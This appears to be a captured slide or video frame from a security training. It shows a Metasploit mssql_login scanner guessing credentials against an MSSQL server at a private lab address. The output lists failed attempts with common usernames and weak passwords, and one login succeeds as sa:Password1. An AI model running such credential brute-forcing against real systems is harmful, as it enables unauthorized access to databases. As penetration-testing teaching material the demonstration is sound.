 MSSQL
innovera
We enable.
msf auxiliary(scanner/mssql/mssql_login) > exploit
[*] 172.16.136.147:1433 - 172.16.136.147:1433 - MSSQL - Starting authentication scanner.
[!] 172.16.136.147:1433 - No active DB -- Credential data will not be saved!
[-] 172.16.136.147:1433 - 172.16.136.147:1433 - LOGIN FAILED: WORKSTATION\sa:sa (Incorrect: )
[-] 172.16.136.147:1433 - 172.16.136.147:1433 - LOGIN FAILED: WORKSTATION\sa:root (Incorrect: )
[-] 172.16.136.147:1433 - 172.16.136.147:1433 - LOGIN FAILED: WORKSTATION\sa:toor (Incorrect: )
[-] 172.16.136.147:1433 - 172.16.136.147:1433 - LOGIN FAILED: WORKSTATION\sa:123456 (Incorrect: )
[-] 172.16.136.147:1433 - 172.16.136.147:1433 - LOGIN FAILED: WORKSTATION\sa:password (Incorrect: )
[-] 172.16.136.147:1433 - 172.16.136.147:1433 - LOGIN FAILED: WORKSTATION\sa:Password123 (Incorrect: )
[-] 172.16.136.147:1433 - 172.16.136.147:1433 - LOGIN FAILED: WORKSTATION\sa:Password123! (Incorrect: )
[+] 172.16.136.147:1433 - 172.16.136.147:1433 - Login Successful: WORKSTATION\sa:Password1
[-] 172.16.136.147:1433 - 172.16.136.147:1433 - LOGIN FAILED: WORKSTATION\admin:sa (Incorrect: )
[-] 172.16.136.147:1433 - 172.16.136.147:1433 - LOGIN FAILED: WORKSTATION\admin:root (Incorrect: )
[-] 172.16.136.147:1433 - 172.16.136.147:1433 - LOGIN FAILED: WORKSTATION\admin:toor (Incorrect: )
[-] 172.16.136.147:1433 - 172.16.136.147:1433 - LOGIN FAILED: WORKSTATION\admin:123456 (Incorrect: )
[-] 172.16.136.147:1433 - 172.16.136.147:1433 - LOGIN FAILED: WORKSTATION\admin:password (Incorrect: )
[-] 172.16.136.147:1433 - 172.16.136.147:1433 - LOGIN FAILED: WORKSTATION\admin:Password123 (Incorrect: )
[-] 172.16.136.147:1433 - 172.16.136.147:1433 - LOGIN FAILED: WORKSTATION\admin:Password123! (Incorrect: )
[-] 172.16.136.147:1433 - 172.16.136.147:1433 - LOGIN FAILED: WORKSTATION\admin:Password1 (Incorrect: )
[-] 172.16.136.147:1433 - 172.16.136.147:1433 - LOGIN FAILED: WORKSTATION\admin:123sa123 (Incorrect: )
[-] 172.16.136.147:1433 - 172.16.136.147:1433 - LOGIN FAILED: WORKSTATION\root:sa (Incorrect: )
[-] 172.16.136.147:1433 - 172.16.136.147:1433 - LOGIN FAILED: WORKSTATION\root:root (Incorrect: )
[-] 172.16.136.147:1433 - 172.16.136.147:1433 - LOGIN FAILED: WORKSTATION\root:toor (Incorrect: )
[-] 172.16.136.147:1433 - 172.16.136.147:1433 - LOGIN FAILED: WORKSTATION\root:123456 (Incorrect: )
[-] 172.16.136.147:1433 - 172.16.136.147:1433 - LOGIN FAILED: WORKSTATION\root:password (Incorrect: )
[-] 172.16.136.147:1433 - 172.16.136.147:1433 - LOGIN FAILED: WORKSTATION\root:Password123 (Incorrect: )
[-] 172.16.136.147:1433 - 172.16.136.147:1433 - LOGIN FAILED: WORKSTATION\root:Password123! (Incorrect: )
[-] 172.16.136.147:1433 - 172.16.136.147:1433 - LOGIN FAILED: WORKSTATION\root:Password1 (Incorrect: )
[-] 172.16.136.147:1433 - 172.16.136.147:1433 - LOGIN FAILED: WORKSTATION\root:123sa123 (Incorrect: )
[-] 172.16.136.147:1433 - 172.16.136.147:1433 - LOGIN FAILED: WORKSTATION\administrator:sa (Incorrect: )
[-] 172.16.136.147:1433 - 172.16.136.147:1433 - LOGIN FAILED: WORKSTATION\administrator:root (Incorrect: )
[-] 172.16.136.147:1433 - 172.16.136.147:1433 - LOGIN FAILED: WORKSTATION\administrator:toor (Incorrect: )
[-] 172.16.136.147:1433 - 172.16.136.147:1433 - LOGIN FAILED: WORKSTATION\administrator:123456 (Incorrect: )
[-] 172.16.136.147:1433 - 172.16.136.147:1433 - LOGIN FAILED: WORKSTATION\administrator:password (Incorrect: )
[-] 172.16.136.147:1433 - 172.16.136.147:1433 - LOGIN FAILED: WORKSTATION\administrator:Password123 (Incorrect: )
[-] 172.16.136.147:1433 - 172.16.136.147:1433 - LOGIN FAILED: WORKSTATION\administrator:Password123! (Incorrect: )
[-] 172.16.136.147:1433 - 172.16.136.147:1433 - LOGIN FAILED: WORKSTATION\administrator:Password1 (Incorrect: )
[-] 172.16.136.147:1433 - 172.16.136.147:1433 - LOGIN FAILED: WORKSTATION\administrator:123sa123 (Incorrect: )
[-] 172.16.136.147:1433 - 172.16.136.147:1433 - LOGIN FAILED: WORKSTATION\test:sa (Incorrect: )
[-] 172.16.136.147:1433 - 172.16.136.147:1433 - LOGIN FAILED: WORKSTATION\test:root (Incorrect: )
[-] 172.16.136.147:1433 - 172.16.136.147:1433 - LOGIN FAILED: WORKSTATION\test:toor (Incorrect: )
[-] 172.16.136.147:1433 - 172.16.136.147:1433 - LOGIN FAILED: WORKSTATION\test:123456 (Incorrect: )